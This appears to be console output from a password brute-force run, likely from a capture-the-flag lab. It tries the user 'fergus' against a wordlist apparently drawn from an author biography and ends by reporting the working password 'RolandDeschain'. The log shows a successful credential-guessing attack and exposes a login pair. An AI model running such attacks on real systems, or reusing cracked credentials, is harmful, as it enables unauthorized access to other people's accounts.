 [*] Trying [USERNAME] [PASSWORD]: fergus non
[*] Trying [USERNAME] [PASSWORD]: fergus written
[*] Trying [USERNAME] [PASSWORD]: fergus approximately
[*] Trying [USERNAME] [PASSWORD]: fergus short
[*] Trying [USERNAME] [PASSWORD]: fergus stories
[*] Trying [USERNAME] [PASSWORD]: fergus book
[*] Trying [USERNAME] [PASSWORD]: fergus collections
[*] Trying [USERNAME] [PASSWORD]: fergus Bram
[*] Trying [USERNAME] [PASSWORD]: fergus Stoker
[*] Trying [USERNAME] [PASSWORD]: fergus British
[*] Trying [USERNAME] [PASSWORD]: fergus Society
[*] Trying [USERNAME] [PASSWORD]: fergus Book
[*] Trying [USERNAME] [PASSWORD]: fergus Foundation
[*] Trying [USERNAME] [PASSWORD]: fergus him
[*] Trying [USERNAME] [PASSWORD]: fergus Distinguished
[*] Trying [USERNAME] [PASSWORD]: fergus Contribution
[*] Trying [USERNAME] [PASSWORD]: fergus Letters
[*] Trying [USERNAME] [PASSWORD]: fergus probably
[*] Trying [USERNAME] [PASSWORD]: fergus best
[*] Trying [USERNAME] [PASSWORD]: fergus fictional
[*] Trying [USERNAME] [PASSWORD]: fergus character
[*] Trying [USERNAME] [PASSWORD]: fergus RolandDeschain
()
SUCCESS: Password found!
Use fergus:RolandDeschain to login.